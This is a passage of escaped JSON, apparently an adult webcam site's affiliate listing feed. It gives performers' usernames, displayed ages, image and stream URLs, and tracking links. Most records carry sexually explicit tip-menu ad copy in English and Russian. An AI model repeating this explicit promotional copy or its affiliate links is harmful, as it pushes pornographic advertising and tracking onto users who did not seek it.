!\",\"flags\":[\"american\",\"russian\"],\"online_time\":4871,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kiss-krisss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":226,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"elaizza\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/elaizza\",\"display_name\":\"__EElaIzzza__\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/092\\/023\\/343\\/b5487d6a6d55143d13a80ee142afbc80_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/092\\/023\\/343\\/b5487d6a6d55143d13a80ee142afbc80_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/092\\/023\\/343\\/b5487d6a6d55143d13a80ee142afbc80_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/092\\/023\\/343\\/b5487d6a6d55143d13a80ee142afbc80_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/023\\/343\\/xbig_lq\\/aaa372.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/023\\/343\\/xbig_lq\\/aaa372.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/092\\/023\\/343\\/xbig\\/aaa372.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/elaizza\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/elaizza\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/elaizza\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/elaizza?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/elaizza\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_elaizza.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_elaizza\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_elaizza\\/playlist.m3u8\",\"chat_topic\":\"Hi\\u2764\\ufe0fToy from 2 tokens.NO CAM2CAM Random 25FAVORITE vibration 566111 The most powerfullongest vibro 444(333sec)Bobs70blowjob300\\u2764\\ufe0f Anal, squirt full prvt\\u2764\\ufe0f@remain for vacation\\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u2764\\ufe0f \\u0418\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u043e\\u0442 2\\u0445 \\u0442\\u043e\\u043a. \\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 25\\u041b\\u042e\\u0411\\u0418\\u041c\\u0410\\u042f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 566111 \\u0421\\u0430\\u043c\\u0430\\u044f \\u043c\\u043e\\u0449\\u043d\\u0430\\u044f\\u0434\\u043e\\u043b\\u0433\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440o 444 \\u0442\\u043e\\u043a (333\\u0441\\u0435\\u043a)\\u0413\\u0440\\u0443\\u0434\\u044c70\\u043c\\u0438\\u043d\\u0435\\u0442300\\u2764\\ufe0f\\u0410\\u043d\\u0430\\u043b \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\\u2764\\ufe0f \\u0417\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u041b\\u0421 \\u043d\\u0438\\u0447\\u0435\\u0433\\u043e \\u043d\\u0435 \\u0434\\u0435\\u043b\\u0430\\u044e.\\u2764\\ufe0f @remain \\u043d\\u0430 \\u043e\\u0442\\u043f\\u0443\\u0441\\u043a\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":5765,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_elaizza\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":224,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LeoAndKali\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LeoAndKali\",\"display_name\":\"LeoAndKali\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/627086.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/627086.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig\\/627086.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LeoAndKali\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LeoAndKali?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LeoAndKali\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us21.bcvcdn.com\\/stream_LeoAndKali.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us21.bcvcdn.com\\/stream_LeoAndKali\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_LeoAndKali\\/playlist.m3u8\",\"chat_topic\":\"FUCKK PUSSYNEWWWWW VIDEOSS IN BIOOO \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":17154,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LeoAndKali\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":223,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Lissysss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lissysss\",\"display_name\":\"Lissysss\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/34f\\/0bd\\/f955cc55b898454a63093032721d4355_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/34f\\/0bd\\/f955cc55b898454a63093032721d4355_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/34f\\/0bd\\/f955cc55b898454a63093032721d4355_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/34f\\/0bd\\/f955cc55b898454a63093032721d4355_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/34f\\/0bd\\/xbig_lq\\/9fdb89.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/34f\\/0bd\\/xbig_lq\\/9fdb89.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/34f\\/0bd\\/xbig\\/9fdb89.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lissysss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lissysss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lissysss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lissysss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lissysss\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_Lissysss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_Lissysss\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Lissysss\\/playlist.m3u8\",\"chat_topic\":\"WELCOME GUY. LETS HAVE A GOOD TIME  MY FAVORITE LEVEL IS 111.222.333 PM 5TKSQUIRT SHOW AFTER @remain\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0435\\u0431\\u044f\\u0442\\u0430. \\u041c\\u043e\\u0438 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0443\\u0440\\u043e\\u0432\\u043d\\u0438 111.222.333 \\u0434\\u0430\\u0432\\u0430\\u0439\\u0442\\u0435 \\u043f\\u043e\\u0434\\u0430\\u0440\\u0438\\u043c \\u0434\\u0440\\u0443\\u0433 \\u0434\\u0440\\u0443\\u0433\\u0443 \\u0443\\u0434\\u043e\\u0432\\u043e\\u043b\\u044c\\u0441\\u0442\\u0432\\u0438\\u0435 \\u2764\\u2764\\u2764\\u0414\\u041e \\u0421\\u041a\\u0418\\u0412\\u0420\\u0422 \\u0428\\u041e\\u0423  @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":10060,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lissysss\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":214,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"SAM-AND-LISA-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SAM-AND-LISA-\",\"display_name\":\"SAM-AND-LISA-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/3c8\\/382\\/9520da4d01d979a09be064230e990cdd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/3c8\\/382\\/xbig_lq\\/fc6e6f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/3c8\\/382\\/xbig_lq\\/fc6e6f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/3c8\\/382\\/xbig\\/fc6e6f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SAM-AND-LISA-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SAM-AND-LISA-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SAM-AND-LISA-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SAM-AND-LISA-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SAM-AND-LISA-\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us29.bcvcdn.com\\/stream_SAM-AND-LISA-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us29.bcvcdn.com\\/stream_SAM-AND-LISA-\",\"stream_feed_url\":\"https:\\/\\/ded4184-edge-us19.bcvcdn.com\\/hls\\/stream_SAM-AND-LISA-\\/playlist.m3u8\",\"chat_topic\":\"Sam (\\u200bblonde) \\u200bWant \\u200bbe \\u200bfucked \\u200bwith \\u200bstrap \\u200bon\",\"chat_topic_ru\":\"Sam (\\u200bblonde) \\u200bWant \\u200bbe \\u200bfucked \\u200bwith \\u200bstrap \\u200bon\",\"flags\":[\"american\",\"spanish\"],\"online_time\":12304,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SAM-AND-LISA-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_f\",\"members_count\":213,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Buffi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Buffi\",\"display_name\":\"F_A_M_E\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/054b6e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/054b6e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig\\/054b6e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Buffi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Buffi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Buffi\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_Buffi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_Buffi\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Buffi\\/playlist.m3u8\",\"chat_topic\":\"lovens from 2 tokensbefore private in my inst F_A_M_E_love\",\"chat_topic_ru\":\"\\u0420\\u0435\\u0430\\u043b\\u0438\\u0442\\u0438 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442))\\u0420\\u0430\\u0437\\u0432\\u0440\\u0430\\u0442\\u043d\\u0438\\u0447\\u0430\\u044e \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u041b\\u0421!\\u041a\\u0430\\u043c \\u043d\\u0435 \\u0441\\u043c\\u043e\\u0442\\u0440\\u044e.\",\"flags\":[\"american\",\"russian\"],\"online_time\":1151,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Buffi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":213,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"YoungMilf\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/YoungMilf\",\"display_name\":\"VyshlaZaVinom\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06f\\/18d\\/3b5\\/207474d45834b57cec9e412a6979d577_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06f\\/18d\\/3b5\\/207474d45834b57cec9e412a6979d577_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06f\\/18d\\/3b5\\/207474d45834b57cec9e412a6979d577_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06f\\/18d\\/3b5\\/207474d45834b57cec9e412a6979d577_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06f\\/18d\\/3b5\\/xbig_lq\\/aff405.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06f\\/18d\\/3b5\\/xbig_lq\\/aff405.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06f\\/18d\\/3b5\\/xbig\\/aff405.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/YoungMilf\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/YoungMilf\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/YoungMilf\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/YoungMilf?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/YoungMilf\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_YoungMilf.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_YoungMilf\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_YoungMilf\\/playlist.m3u8\",\"chat_topic\":\"Lovens levels:1-11-57-201The strongest vibration is 33Breasts (69tok),Doggy (79tok),Pussy (70tok),Naked (229tok)\",\"chat_topic_ru\":\"\\u041d\\u0415 \\u041e\\u041f\\u042f\\u0422\\u042c,\\u0410 \\u0421\\u041d\\u041e\\u0412\\u0410 \\u041e\\u0427\\u0415\\u041d\\u042c \\u0412\\u0410\\u0416\\u041d\\u042b\\u0419 \\u0412\\u041e\\u041f\\u0420\\u041e\\u0421:\\u0420\\u0430\\u0437\\u043d\\u0438\\u0446\\u0430 \\u0432 \\u043e\\u0449\\u0443\\u0449\\u0435\\u043d\\u0438\\u044f\\u0445 \\u043c\\u0435\\u0436\\u0434\\u0443 \\u0441\\u0435\\u043a\\u0441\\u043e\\u043c \\u0438 \\u0434\\u0440\\u043e\\u0447\\u043a\\u043e\\u0439? \\u041e\\u0422\\u0412\\u0415\\u0427\\u0410\\u0415\\u041c \\u0412 \\u041e\\u0411\\u0429\\u0418\\u0419 \\u0427\\u0410\\u0422!\",\"flags\":[\"american\",\"russian\"],\"online_time\":7827,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_YoungMilf\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":202,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"farianachocolatecrememia\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/farianachocolatecrememia\",\"display_name\":\"farianachocolatecrememia\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a9\\/1f3\\/2ea\\/820efb48194acc4927d0ad37645cfc1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig_lq\\/8dcf60.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig_lq\\/8dcf60.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a9\\/1f3\\/2ea\\/xbig\\/8dcf60.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/farianachocolatecrememia\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/farianachocolatecrememia\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/farianachocolatecrememia\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/farianachocolatecrememia?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/farianachocolatecrememia\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us41.bcvcdn.com\\/stream_farianachocolatecrememia.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us41.bcvcdn.com\\/stream_farianachocolatecrememia\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_farianachocolatecrememia\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":7833,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_farianachocolatecrememia\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":201,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Aleksiaxxx1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Aleksiaxxx1\",\"display_name\":\"Aleksiaxxx1\",\"display_age\":43,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/082\\/135\\/191\\/ceb660f6024c4a896dd02faecb61b9b7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/082\\/135\\/191\\/ceb660f6024c4a896dd02faecb61b9b7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/082\\/135\\/191\\/ceb660f6024c4a896dd02faecb61b9b7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/082\\/135\\/191\\/ceb660f6024c4a896dd02faecb61b9b7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/082\\/135\\/191\\/xbig_lq\\/905415.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/082\\/135\\/191\\/xbig_lq\\/905415.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/082\\/135\\/191\\/xbig\\/905415.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Aleksiaxxx1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Aleksiaxxx1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Aleksiaxxx1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Aleksiaxxx1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Aleksiaxxx1\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_Aleksiaxxx1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_Aleksiaxxx1\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Aleksiaxxx1\\/playlist.m3u8\",\"chat_topic\":\" READING MY TIP-MENU! MAKE ME HAPPY! A LOT OF TOKENS- A HOT SHOW! Spin the roulette, play the dice! SHOW BY TYPE-MENU 3 MIN- ONE COIN IN THE GENERAL CHAT! favorit vibro 15, 20, 250 tk\",\"chat_topic_ru\":\" \\u0414\\u0420\\u0423\\u0417\\u042c\\u042f,\\u0417\\u0410\\u041a\\u0410\\u0417\\u042b\\u0412\\u0410\\u0415\\u041c \\u0428\\u041e\\u0423 \\u041f\\u041e \\u0422\\u0418\\u041f-\\u041c\\u0415\\u041d\\u042e!\\u041f\\u041e\\u0414\\u041f\\u0418\\u0421\\u042b\\u0412\\u0410\\u0419\\u0422\\u0415\\u0421\\u042c \\u0418 \\u0421\\u0422\\u0410\\u0412\\u042c\\u0422\\u0415 \\u041b\\u042e\\u0411\\u041e\\u0412\\u042c! \\u041a\\u0420\\u0423\\u0422\\u0418\\u041c \\u0420\\u0423\\u041b\\u0415\\u0422\\u041a\\u0423,  \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u041a\\u0418\\u0414\\u0410\\u0415\\u041c \\u0412 